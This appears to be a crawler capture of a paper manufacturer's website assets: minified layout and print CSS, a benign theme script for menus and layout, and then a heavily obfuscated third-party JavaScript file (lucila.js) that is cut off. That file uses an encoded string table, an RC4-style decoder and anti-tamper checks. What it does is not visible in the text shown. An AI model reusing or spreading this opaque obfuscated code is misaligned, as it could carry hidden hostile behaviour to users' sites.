(min-width:768px){.onecol{width:5.801104972%}.twocol{width:14.364640883%}.threecol{width:22.928176794%}.fourcol{width:31.491712705%}.fivecol{width:40.055248616%}.sixcol{width:48.618784527%}.sevencol{width:57.182320438%}.eightcol{width:65.745856349%}.ninecol{width:74.30939226%}.tencol{width:82.872928171%}.elevencol{width:91.436464082%}.twelvecol{width:99.999999993%}.eightcol,.elevencol,.fivecol,.fourcol,.ninecol,.onecol,.sevencol,.sixcol,.tencol,.threecol,.twelvecol,.twocol{float:left;padding-left:1.3312154695%;padding-right:1.3312154695%;position:relative}.full-onecol{width:8.25%}.full-twocol{width:16.55%}.full-threecol{width:24.5%}.full-fourcol{width:33%}.full-fivecol{width:41.25%}.full-sixcol{width:49.5%}.full-sevencol{width:58%}.full-eightcol{width:66.25%}.full-ninecol{width:74.5%}.full-tencol{width:83%}.full-elevencol{width:91.25%}.full-twelvecol{width:99.5%}.full-eightcol,.full-elevencol,.full-fivecol,.full-fourcol,.full-ninecol,.full-onecol,.full-sevencol,.full-sixcol,.full-tencol,.full-threecol,.full-twelvecol,.full-twocol{float:left;position:relative}.first{padding-left:0}.last{float:right;padding-right:0}.push-threecol{left:24.2%}.pull-sixcol{left:-51.3812154695%}.flex{display:flex}.grid-container{display:grid;grid-template-columns:repeat(12,1fr);margin:0 auto;width:100%}.span-12,.span-4,span-5,span-7 .span-8{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:768px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px)and (min-width:1024px){.span-4{grid-column:span 4}.span-5{grid-column:span 5}.span-7{grid-column:span 7}.span-8{grid-column:span 8}.span-12{grid-column:span 12}}@media only screen and (min-width:768px){.form-wrapper{display:flex;justify-content:center}.news-signup-form{background-color:#f3f3f3;box-shadow:0 -8px 0 #6098a9;font-weight:700;justify-content:center;margin-bottom:.5em;margin-left:.5em;margin-right:.5em;min-height:275px;padding-top:2.5%;text-align:center}.left-image-news-signup{background-image:url(/uploads/twin-rivers-bg-resources.jpg)}.left-image-news-signup,.right-image-news-signup{background-repeat:no-repeat;background-size:cover;margin-bottom:.5em;margin-top:-.5em}.right-image-news-signup{background-image:url(/uploads/twin-rivers-bg-products.jpg)}.hubspot-form-padding{padding:4em}.wrap{max-width:1140px}.header #header-preface{background:#efefef;margin-bottom:.5em}.header #header-preface #page-h1{padding:.2em 0}.header #inner-header{margin-bottom:.5em}.header #inner-header #logo{float:left;width:209px}.header #inner-header .tablet-contact-cta{display:block;float:right;margin:28px 3px 0}.header #inner-header .tablet-contact-cta a.button{margin:0;padding:9px 20px}.header #inner-header .mobile-contact-cta,.header #inner-header .search-wrap{display:none}#banner-wrap #banner{background-position:top;background-repeat:no-repeat;background-size:contain}#banner-wrap #banner .spacer{padding-top:12.289%}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap a#pull{margin:28px 3px 0;padding:10px 0 8px 40px}#main-nav-wrap #menu-main-menu li.menu-close a{text-align:right}#home-slideshow .slides #slide1 .overlay-mobile{left:25%}#home-slideshow .slides #slide3 .overlay-mobile{left:43%}.home #cta-wrapper{display:flex;padding:2em 0 2.6em}.home #cta-wrapper .cta-container{display:flex;flex-flow:wrap}#video-index .video_post .video-featured-image-wrap .video-featured-image{background-color:#8cafad;background-position:50%;background-repeat:no-repeat;background-size:cover;height:200px;position:relative}#video-index>div:first-child{border-top:none}#whitepaper-index .whitepaper_post .whitepaper-featured-image{text-align:left}div.youtube-video{width:600px}.sidebar .widget_anual_archive ul li a{border-bottom:none}#left-sidebar{margin-top:15px}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{border-bottom:none}#right-sidebar{margin-bottom:15px;margin-top:15px}#footer-preface{background-color:#5e99aa;display:block;margin-top:25px;padding:10px 0}#footer-preface #inner-footer-preface .slogan{color:#fff;font-family:Georgia,serif;font-size:2.33em;text-align:center}#footer-preface #inner-footer-preface .slogan span{color:hsla(0,0%,100%,.6);font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}body.home #footer-preface{background-color:#fff}body.home #footer-preface #inner-footer-preface .slogan{color:#777;font-family:Georgia,serif;font-size:2.143em;text-align:center}body.home #footer-preface #inner-footer-preface .slogan span{color:#d15b05;font-family:Verdana,Geneva,sans-serif;font-size:1.2em;font-weight:700}.footer{margin-top:0}.footer #inner-footer{text-align:left}.footer #inner-footer #footer-center .first-widget,.footer #inner-footer #footer-center .last-widget{float:left;position:relative}.footer #inner-footer #footer-center .first-widget{width:41.6667%}.footer #inner-footer #footer-center .last-widget{width:58.3333%}.footer #inner-footer #footer-center #menu-footer-markets-menu li{display:inline-block;float:left;margin:0;padding:0;width:49.5%}.footer #inner-footer #footer-center #menu-footer-markets-menu li a{display:block;margin-right:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.footer #inner-footer #footer-statement,.footer #inner-footer .copyright-nav{text-align:center}html.sticky-footer body{height:100%;margin:0}html.sticky-footer body #container{display:table;width:100%}html.sticky-footer body #container .footer,html.sticky-footer body #content{display:table-row;height:1px;overflow:hidden}html>body.sticky-footer #container{height:100%}html>body.sticky-footer #content{height:auto}}@media only screen and (min-width:1024px){#home-slideshow .slides .overlay1,#home-slideshow .slides .overlay2,#home-slideshow .slides .overlay3,#home-slideshow .slides-lp .overlay1,#home-slideshow .slides-lp .overlay2,#home-slideshow .slides-lp .overlay3{display:block;max-width:30%;position:absolute}#home-slideshow .slides .overlay1 img,#home-slideshow .slides .overlay2 img,#home-slideshow .slides .overlay3 img,#home-slideshow .slides-lp .overlay1 img,#home-slideshow .slides-lp .overlay2 img,#home-slideshow .slides-lp .overlay3 img{width:auto}#home-slideshow .slides .overlay-mobile,#home-slideshow .slides-lp .overlay-mobile{display:none}#home-slideshow .slides #slide1 .overlay1,#home-slideshow .slides-lp #slide1 .overlay1{bottom:38%;left:60%}#home-slideshow .slides #slide1 .overlay2,#home-slideshow .slides-lp #slide1 .overlay2{right:59%;top:55%}#home-slideshow .slides #slide2 .overlay1,#home-slideshow .slides-lp #slide2 .overlay1{left:50%;max-width:23%;top:7%;z-index:100}#home-slideshow .slides #slide2 .overlay2,#home-slideshow .slides-lp #slide2 .overlay2{bottom:42%;max-width:20%;right:70%}#home-slideshow .slides #slide2 .overlay3,#home-slideshow .slides-lp #slide2 .overlay3{bottom:18%;left:63%}#home-slideshow .slides #slide3 .overlay1,#home-slideshow .slides-lp #slide3 .overlay1{bottom:10%;left:64%;max-width:25%}#home-slideshow .slides #slide3 .overlay2,#home-slideshow .slides-lp #slide3 .overlay2{bottom:52%;max-width:21%;right:41.5%}#home-slideshow .slides #slide3 .overlay3,#home-slideshow .slides-lp #slide3 .overlay3{bottom:10%;right:62%}#home-slideshow .slides #slide4 .overlay1,#home-slideshow .slides-lp #slide4 .overlay1{bottom:25%;max-width:22%;right:69%}#home-slideshow .slides #slide4 .overlay2,#home-slideshow .slides-lp #slide4 .overlay2{bottom:15%;left:66%;max-width:22%}#home-slideshow .slides>li{max-height:505px;min-height:500px}}@media only screen and (min-width:1030px){#fixed-header .head-spacer{padding-top:124px}.gform_anchor:before{content:" ";display:block;height:175px;margin-top:-175px;visibility:hidden}.header{box-shadow:0 0 11px -4px #000;left:0;overflow:visable;position:fixed;right:0;z-index:1000}.header #inner-header{margin-bottom:0}.header #inner-header #logo{float:left;width:20%}.header #inner-header .desktop-contact-cta{color:#5e99aa;display:block;font-size:1.5em;margin:0;padding:5px 0;text-align:right}.header #inner-header .mobile-contact-cta,.header #inner-header .tablet-contact-cta{display:none}.header #inner-header .search-wrap{display:block;float:left;margin-top:10px;width:20%}.header #inner-header .search-wrap #searchform{display:block}.header #inner-header .search-wrap #searchform label{display:none}.header #inner-header .search-wrap #searchform input#s{background:#f9f9f9 url(/wp-content/themes/twinriverspaper/images/search.png) no-repeat 5px;box-shadow:inset 0 0 5px -3px rgba(0,0,0,.5);padding-left:28px!important;width:85%}.header #inner-header .search-wrap #searchform input#searchsubmit{display:none}.lt-ie9 .header{border-bottom:1px solid #ccc}.nav li a{display:inline-block;padding:10px 0;text-decoration:none}#main-nav-wrap{float:right;width:80%}#main-nav-wrap a#pull{display:none}#main-nav-wrap #menu-main-menu{background-color:transparent;clear:both;display:block;left:auto;padding:0;position:relative;text-align:right;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li{border-top:none;display:inline;margin:0;padding:13px 0;position:relative}#main-nav-wrap #menu-main-menu li a{color:#777;display:inline-block;font-size:1.2em;padding:10px 3%;text-decoration:none;width:auto}#main-nav-wrap #menu-main-menu li a:focus,#main-nav-wrap #menu-main-menu li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul{background-color:hsla(0,0%,93%,.95)}#main-nav-wrap #menu-main-menu li.mega-menu.markets-menu ul li ul li a{padding:3px 0 3px 9px}#main-nav-wrap #menu-main-menu li.about-us-menu ul{min-width:115%}#main-nav-wrap #menu-main-menu li a.menu-button,#main-nav-wrap #menu-main-menu li.mobile-only{display:none}#main-nav-wrap #menu-main-menu li ul{background-color:hsla(0,0%,93%,.95);display:none;left:0;margin:0;min-width:110%;padding:0;position:absolute;text-align:left;top:99.9%;z-index:1000}#main-nav-wrap #menu-main-menu li ul li{display:block;margin:0;padding:0;white-space:nowrap}#main-nav-wrap #menu-main-menu li ul li a{color:#0084c9;display:block;font-size:.95em}#main-nav-wrap #menu-main-menu li ul li a:focus,#main-nav-wrap #menu-main-menu li ul li a:hover{background-color:transparent}#main-nav-wrap #menu-main-menu li ul li.two-columns ul{-moz-column-count:2;column-count:2}#main-nav-wrap #menu-main-menu li ul li.three-columns ul{-moz-column-count:3;column-count:3}#main-nav-wrap #menu-main-menu li ul ul{background-color:hsla(0,0%,93%,.9);display:none;left:99.9%;min-width:100%;position:absolute;text-align:left;top:0;z-index:1000}#main-nav-wrap #menu-main-menu li ul ul li a{color:#0084c9}#main-nav-wrap #menu-main-menu li:hover>a{background-color:#eee;background-color:hsla(0,0%,93%,.9)}#main-nav-wrap #menu-main-menu li:hover>ul{display:block}#main-nav-wrap #menu-main-menu li.bold>a{font-weight:700!important}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul{min-width:120%}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li{white-space:normal}#main-nav-wrap #menu-main-menu>li:not(.mega-menu):not(.about-us-menu) ul>li.no-link a{font-size:.95em}#main-nav-wrap #menu-main-menu li.no-link ul{background:none;left:auto;min-width:0!important;position:static;top:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.no-link ul li ul{background-color:hsla(0,0%,93%,.9);left:99.9%;min-width:120%!important;position:absolute;top:0}#main-nav-wrap #menu-main-menu li.no-link a{font-size:inherit}#main-nav-wrap #menu-main-menu li.no-link span{color:#333;display:block;font-weight:700}#main-nav-wrap #menu-main-menu li.mega-menu:hover>ul{display:table}#main-nav-wrap #menu-main-menu li.mega-menu ul{left:-150%;padding-bottom:.5em}#main-nav-wrap #menu-main-menu li.mega-menu ul li{display:table-cell}#main-nav-wrap #menu-main-menu li.mega-menu ul li a{background:none;border-bottom:1px solid #ccc;color:#333;font-size:1em;font-weight:700;margin:5px 6px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li a:hover{color:#0084c9}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul{background:none;display:block;left:auto;position:relative;top:auto;width:auto;z-index:1000}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li{display:block;width:auto}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a{border-bottom:none;color:#0084c9;font-size:.9em;font-weight:400;margin-bottom:0;margin-top:0;padding:3px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:focus,#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li a:hover{color:#d15b05}#main-nav-wrap #menu-main-menu li.mega-menu ul li ul li ul{margin-left:10px}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-columns>ul{columns:2;-webkit-columns:2;-moz-columns:2}#main-nav-wrap #menu-main-menu li.mega-menu ul li.two-lists>ul>li{display:inline-block;vertical-align:top}#main-nav-wrap #menu-main-menu li.mega-menu ul li.no-link span{background:none;border-bottom:1px solid #ccc;display:block;font-size:1em;font-weight:700;margin:5px 15px;padding:10px 0}#main-nav-wrap #menu-main-menu li.mega-menu ul li.float-right{float:right}#home-slideshow .slides #slide5{background-position:bottom}#left-sidebar .widget ul.menu{border-top:none}#left-sidebar .widget ul.menu li a{padding:.4em 1.2em}}.footer-logo-box{align-items:center;justify-content:center}.footer-logo-box img{margin-right:1rem;max-width:150px!important}.footer-logo-box p{font-size:1.2rem;margin:1rem 2rem}.footer-sign-up{border-top:1px solid #ccc;flex-direction:column;justify-content:center;padding:2rem 1rem 0 1rem}.footer-sign-up-link{display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer #inner-footer #footer-contact,.footer #inner-footer .widgettitle{color:#0084c9;display:inline-block;font-size:.9rem;font-weight:700;margin:0 0 .5rem 0}.footer-socials{text-wrap:nowrap}.footer-socials a{font-size:2.5rem}.footer-socials svg{fill:#5e99aa;margin:-5px;vertical-align:-.65rem;width:3rem}.footer-socials svg:hover{fill:#4c808e}.footer-menus{border-bottom:1px solid #ccc;border-top:1px solid #ccc;gap:2rem;margin-top:2rem;padding-bottom:2rem;padding-top:2rem}#nav_menu-2,#nav_menu-3{display:none}@media(min-width:768px){.footer-logo-box{border-right:1px solid #ccc}.footer-sign-up{border-top:none;padding:0 3rem 0 3rem}#nav_menu-2{margin:0}#nav_menu-2,#nav_menu-3{display:block}#menu-footer-product-menu li a{white-space:nowrap}#menu-footer-markets-menu{-moz-column-fill:balance;column-fill:balance;-moz-column-gap:4rem;column-gap:4rem;-moz-columns:2;columns:2}#menu-footer-markets-menu li a{white-space:nowrap}.footer-menus{gap:4rem;margin:0}}@media(min-width:1024px){.footer-logo-box p{font-size:1.5rem}.footer-logo-box img{margin-right:4rem}.footer-sign-up{border-top:none;padding:0 4rem 0 4rem}.grid-container .widget:last-child{flex:1;padding-right:0}#menu-footer-markets-menu li{padding-right:1rem!important;width:calc(33% - 1rem)}#menu-footer-markets-menu li:nth-of-type(3n+1){padding-right:0!important;width:33%}#menu-footer-markets-menu li:first-child{width:100%}.footer-menus{gap:6rem;margin:0}}@media(min-width:1136px){#menu-footer-markets-menu{-moz-column-gap:4rem;column-gap:4rem;-moz-columns:3;columns:3}}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/css/print.css?ver=20180405b
body_size: -271
content:
*{background:transparent!important;color:#000!important;filter:none!important;-ms-filter:none!important;text-shadow:none!important}a,a:visited{color:#444!important;text-decoration:underline}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.page-navigation,.respond-form,.sidebar,.wp-prev-next,nav{display:none}#banner-wrap,#breadcrumbs,#footer-preface,#home-slideshow,.footer #inner-footer #footer-center,.footer #inner-footer #footer-right,.header #header-preface,.video-featured-image-wrap{display:none!important}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.twinriverspaper.com/wp-content/themes/twinriverspaper/dist/js/scripts.js?ver=1763745980
body_size: 567
content:
/*! For license information please see scripts.js.LICENSE.txt */
!function(){var e={650:function(){function e(){var e=document.createElement("p");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");t.style.position="absolute",t.style.top="0px",t.style.left="0px",t.style.visibility="hidden",t.style.width="200px",t.style.height="150px",t.style.overflow="hidden",t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;return n==i&&(i=t.clientWidth),document.body.removeChild(t),n-i}window.getComputedStyle||(window.getComputedStyle=function(e,t){return this.el=e,this.getPropertyValue=function(t){var n=/(\-([a-z]){1})/g;return"float"==t&&(t="styleFloat"),n.test(t)&&(t=t.replace(n,function(){return arguments[2].toUpperCase()})),e.currentStyle[t]?e.currentStyle[t]:null},this}),jQuery(document).ready(function(t){t('a[href$=".pdf"]').attr("target","_blank"),equalheight=function(e){var n,i=0,o=0,a=new Array;t(e).each(function(){if(n=t(this),t(n).height("auto"),topPostion=n.position().top,o!=topPostion){for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i);a.length=0,o=topPostion,i=n.height(),a.push(n)}else a.push(n),i=i<n.height()?n.height():i;for(currentDiv=0;currentDiv<a.length;currentDiv++)a[currentDiv].height(i)})},t(".equal-height").length>0&&equalheight(".equal-height"),n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%"),t(window).resize(function(i){n=t(window).width()+e(),t(".equal-height").length>0&&equalheight(".equal-height"),n>=768?t(".equal-height").length>0&&equalheight(".equal-height"):n<768&&t(".equal-height").length>0&&t(".equal-height").height("100%")});var n=t(window).width()+e();n>=768&&t(".comment img[data-gravatar]").each(function(){t(this).attr("src",t(this).attr("data-gravatar"))}),n<1031&&t("#main-nav-wrap ul").css({display:"none"}),t(".menu-button").on("click",function(e){e.preventDefault(),t(this).next("ul").slideToggle(),t(this).toggleClass("open"),t(this).children("div").children("i.fa").toggleClass("fa-chevron-right").toggleClass("fa-chevron-down")}),t(".menu-close").click(function(){t("#menu-main-menu").slideToggle(),t(".menu-button").removeClass("open")});var i=t(window).width()+e();t(window).resize(function(){var n=t(window).width()+e();menu=t("#main-nav-wrap ul"),menu_button=t(".menu-button"),fontawesome_arrows=t(".menu-button div i.fa"),i!==n&&(i<1031&&(menu.css({display:"none"}),menu_button.removeClass("open"),fontawesome_arrows.removeClass("fa-chevron-up").removeClass("fa-chevron-right"),fontawesome_arrows.addClass("fa-chevron-right"),i=t(window).width()+e()),i>=1030&&(menu.removeAttr("style"),t(".menu-button").removeClass("open"),i=t(window).width()+e()))})}),function(e){if(/iPhone|iPad|iPod/.test(navigator.platform)&&navigator.userAgent.indexOf("AppleWebKit")>-1){var t=e.document;if(t.querySelector){var n,i,o,a,r=t.querySelector("meta[name=viewport]"),h=r&&r.getAttribute("content"),l=h+",maximum-scale=1",u=h+",maximum-scale=10",s=!0;r&&(e.addEventListener("orientationchange",c,!1),e.addEventListener("devicemotion",function(t){a=t.accelerationIncludingGravity,n=Math.abs(a.x),i=Math.abs(a.y),o=Math.abs(a.z),!e.orientation&&(n>7||(o>6&&i<8||o<8&&i>6)&&n>5)?s&&(r.setAttribute("content",l),s=!1):s||c()},!1))}}function c(){r.setAttribute("content",u),s=!0}}(this)}};e[650].call({})}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lucila.js
body_size: 44073
content:
var _0x6291601k=['W7i0mCoShW','kte4WRay','W4bog8kJaa','WRVcM33cIGq','CSottCo8qa','aYu2WP0H','yHlcI8kZha','WPXntbFcHa','W7ddUCkyDYu','oSkwmrK1','WPdcIstcN8kW','kaeQWRuM','qZebWRzM','xK0+w8oc','vJa3WO51','AgjBW5f2','r8oBWR3cMX0','FZeQWOr9','WPpcHt/cTa','d8kNW7mGta','xtRcOGpcPCk/W7e','xx8eW7TH','W5ezWQCXWQm','ru1hW71C','W50ojLtcNW','u1X+W5Dy','WQ8kdKlcLsXi','W7ZdVmoOWRhcIG','WOtdSg1nWPO','tSoRaCoHaq','W68WlMxcRa','WQVcP8o9WQNdNunr','oSkhxqbx','W7NcMmopWPhdQq','WQKsW68OW7i','yaJcI8oZW7u','AYpcSrlcSG','whFdHSoloSoWWQpcTmonWQ3dGq','AMfBW7X7','W7ZcG8oyWR7dNW','WOhcIshcSSk8','W5WGWQWRWP4','W4vfWOnXwq','W57cJ8ofdeG','WPuiWPtdVYO','jGtcPCkVua','WO8WW6eXW7m','W61GWPXSyq','W4qigLNcLa','WPpcQdG+WQm','W7fjjSklha','BCowWPJcHYO','a2VdG8owhq','rbyJWRr8','wqlcJCouW4W','v1nqW5Dy','WONdT3HnWQy','DxtdJSk9za','nwVcQCkJiW','u1nEW7bZ','oetdTmoEoq','W4NcIcxcPmk/','kchcS8o5cW','WPtcMxNcGdy','peVdU03dGIpdSs7dRYZdVfe','oSkkW4hdGvTSrXtdKI0SW54','WQu9WQaEW6u','mbPAoKi','W5NcRmkUra','fCkgutjx','gJbho04','mHRcHJdcTq','WRLlWQqMaW','yunSW7D8','sNCIW51U','Eb3cOCoiW5i','qqOpWQrL','W7XRWQPltq','x3dcUSkVsCooWQpcMq','sbxcRHRcKW','WQRcQLtcPGq','W44Mi3VdOW','zK3dGCknEW','iSkkEqDi','W53dI8k6WPKHs8kljZRdVCoC','cSkYW5qxAa','WQpcPMBcTmke','W6FdMmosWOJdGG','btFcPIK','gsBcGSkryG','WQ50zrVcUq','qxivW5JcJW','e1/dJmoAcW','eqVcMCo8mq','j8kXxqjs','WQvXW4W8lG','bYBcNmkADW','W43dNCk0FtC','W4ZdO8o3WOpdNW','qmo/fmofgW','W7bNWQ54EG','W7VcQmoWdMO','ouRdTuJdHYpdUsxdPWRdQ1e','sZpcGa3cPa','dtFcV8kFwq','W5C0Ea','rfK+W4rX','nSkGbJeR','dYlcISo7pG','D1X6W7XX','CfrMW4Xx','nhVdPCoqiW','WQNcVCkOd3a','WRLGW6KdbW','WQazW64MW4q','wvSCW7Dr','WO7cKYe','uW/cR8kNkq','W61gaSkjga','gCkEzcr5','otxcJqJcGuZdIG','WRBcH8ogW5HG','iIxdS0tdHa','W5qGWQBcPSog','WPDdWReBiq','lcbFWQK1umk3WOZcKNeWfa','W7JdMsBdVtD6W6NcNqldJG','WP9wymk2W4G','WQhcGL7cKSk5','mmkQesOr','dX/cGIFcPq','zmoWBmoIvq','FN13W6XG','d8kWW5ikya','W63dRCkfwc4','W6ZcPCoIca','WRBcSSoyW6bu','WQ7dL1jaWPS','W7bbWRP1rW','DCokoSoCkq','omk8uXju','xw1SWRZcUG','W5LjWR9swW','WQlcTHiQWR0','hW3cNCkzzG','ztNcSZhcVW','xcxcOSk2ha','W47dR8kcsHe','qSojumor','W40fWOy2WQ4','W5Hwl8kFfa','aXKwWOCh','WO3cL8oVW51B','pSoIW5FdNbu','bsunWOLCiHBdHmoTcG','z1zvWOuA','p2tdLSooca','a1/dKZXR','W4nmA8koma','xhzQW5Lc','W7feuCkkdW','aI3cL8kz','wColWRhcTYO','WODDst7cIa','xSoYz8oEWOS','D1L/W4TG','uJBcLdlcUG','teqquCo4','ohtcOLDv','BComWPZcLb0','W73dQSoGWQtdLq','WOn0E8kJW6y','W4TgqSkBoG','lY7cTCoFcG','ytewWRzE','WQS3W7O7W7i','WRbQW64Jja','wCoqx8odBq','kb1ZWQpcUCoUD8kP','WPBcQ3NcNCkh','jCkXqqnt','zr/cPZZcGG','cSkArIfF','Cg7dMCkvtG','CmoYzmowBW','o3RcHur2','DNmjBmoA','W4fPsSkbgq','zL0XF8o4','zf7dUCkKzG','WRyWmCo1pmorrmomFCo7','bXvfgKa','pKBdNqHO','jsxcL8kjoa','W4NcMWlcVSk+','W7Dfi8kA','W6OBWOaJW4m','CZZcPJ/cHq','ruvOWQVcVa','DSohq8oTva','cmo7g0yw','WPrKWQ4Wha','gf/dKGnS','BSo5mIq9WRFdQmkL','W6ZcKSoBd00','xxrDW79a','WOpdUvzLWQG','ESoPj8oLjq','swbcW5P6','W4PdiCkDiG','WOVcMshcTSk8','W4JcJmoqjwq','W44FcSo9ma','W4iqdMi','sCoLCmoaWPq','vSopWPRcTYy','ECoPWRZcHrO','WPSyW4ZcMSkp','gmkHdHmN','W5GhWOuYWPK','pmkEW5Kjzq','WO7dMezjWQW','W5OpfqxdKG','zNz0WPNcSq','h1tdNrzq','C0HiW6jn','WPZcRaKDWO4','BeeoASo9','AmoZBCoPwq','tY0iWPf2','hrJcGJRcHW','fKKeWOLNW6ZcGMS','vSo8ASos','WRzSy8ktW58','kGZcKmk2qG','W7jNiCk8dq','hSkIEHDE','WPFcSdBcMvC','WO9iW74vka','W4CsWOC8WPK','WRtcIt3cG8k5','yCoKc1ipWOqprrZcHSogWRq','WRBcO8o+nNS','z3hdQ8kVBa','zSoNF8oPuW','imokWOJcUXW','hSkKgIe0','WPtcKXO+WQK','cY4vWPGz','W6TfmCkk','BKTwWP7cHq','WQWqW5G5W6G','WRJdTMLQWOS','umoAumoSWQu','WQmgWPFdTWi','W4naC8oIgq','WP7cQtBcLSkN','lxPtWPdcLmoIxW','bSkWwmkVna','W5tcRCo3WOZdIG','zmoYAmoeWP0','lmkDW5uMxW','WQVcJG7cUmk+','W7ZcH8oCWOJdVq','hGJcKqdcVa','W5GGce7cIG','WPRcIGqBWOC','tv0sxW','CrCuWOvT','CgbqW45A','ArZcIIFcKq','WQhcNConuGa','W7XWomoSfG','W7aTWRSwWPC','W6/cUmo+jMy','W5/cTCojoxK','W65IB8kRaW','e8oDrI1M','WPysd8oSmISe','mGDhW5NcRq','xYBcHmkupG','WQRcHYixWQm','ketdUZ12','WP7cNdeMWP4','W4pdJCkPFaO','W6HYmmoDea','mcSDWRK/','W7bUB8kR','WRdcTSkoW4/cPW','wKqNre8AW41eWR8L','a3VdSGHn','WRLODWZcUq','pmk8Ddbh','EGZcICoCW7S','W7CYd8kEza','W6hcLCoOo0y','WRGYWOJdLam','cs3cP8kejmoCsa','zxaAW65h','nCkDDaD1','ptpcI8k/Eq','WOavW6WGW58','WQVcM8kHurG','W7vqrmk8ba','WQC9W7eSW5i','WOJcK8oHW4bQ','WQnGAHVcSG','pIfdfxW','tMbJWQtcTq','hb1Zgfa','dmksb8owWO0','WRVcM3/cQIW','WRpcRHibWO4','s0esW5zb','W44zWP0EWOe','EJ5UW4PS','W6vcWPPDya','zmoQtCoksW','xIBcKSoIW7a','W4CSWQBcH8oP','vMBdRCkuEq','WR9wWPiekq','WRhdKu5oWP8','W7r1WO1Cqq','hCohx8k2na','C1D2W5H8','r8oDbmoRgG','x8oxx8o5WPi','WOuBW6eUW7C','iSkhDHzo','hapcQYxcUa','W4jlfSkLbG','WQlcNZ4gWP0','W7uRkhpcOa','WRtcHrSAWQe','rSo+B8oVWR8','WPShWPhdKIa','kabDdvi','ebdcLmovcq','WPO6W7WmW4K','p3BdOCoCjG','smo0WR7cUI8','W7RcH8oBWOq','ja/cGSokpq','wx4rsmoT','W7pcPmovWR7dLq','b8ofqCoyqq','tgaYW5jq','dWpcNq','WQxcLSolW6Tv','W6pdGSkWBbe','iItcRs7cRG','cG7cHSkCqa','WQNcMLJcHJC','ASowAmoiWOm','W53dImk+WPzHuSkTpZZdNq','sXSSWQfl','uZBcPZRcHa','sdWZWOP2','y3TmW5PI','WPhcNamwWOG','W5ftsmkeoW','WQ0RW5ulW7O','wmoAWRFcTJW','Aeu8W4Lu','W74VkSokiq','FCo3Fmo7WOm','F17dQ8kZta','WRWmW7GZW4m','WOhdNvTVWRG','W7RdNI/dTeGkW6RcUt3dL8oXWO4','W4vrWOzAEW','crtcKCoalG','W7mCdSo3pq','AmkzpXW/WPFdOa','nqddNdGl','W7r3fCkEhq','hqm+WOCG','yqvlcSoq','w8o+aSoW','wc7cSCkKcq','zuTyW55W','gCk/uIbi','ChunW51W','WP1nACkXW74','C1TsW7XZ','W4dcNmoHW6fa','WPbiW68SlG','W6hdT8o0WQddNq','oSk0vIDj','W6FdS0zeWQxcK8orW6RdTWS','oepdSd52','fSk+EcTt','W5RcRCotWOFdNa','W4dcUCobc0C'];function _0x6291601l(a,b){a=a-0x136;var c=_0x6291601k[a];if(_0x6291601l['eNZsiw']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6291601l['UvPjrO']=h,_0x6291601l['JOcrMA']={},_0x6291601l['eNZsiw']=!![];}var e=_0x6291601k[0x0],f=a+e,g=_0x6291601l['JOcrMA'][f];if(g===undefined){if(_0x6291601l['bTAHdP']===undefined){var i=function(j){this['XZjqDn']=j,this['SHBBlv']=[0x1,0x0,0x0],this['vQruBc']=function(){return'newState';},this['qXeUlv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OhWpfF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['RwdETG']=function(){var j=new RegExp(this['qXeUlv']+this['OhWpfF']),k=j['test'](this['vQruBc']['toString']())?--this['SHBBlv'][0x1]:--this['SHBBlv'][0x0];return 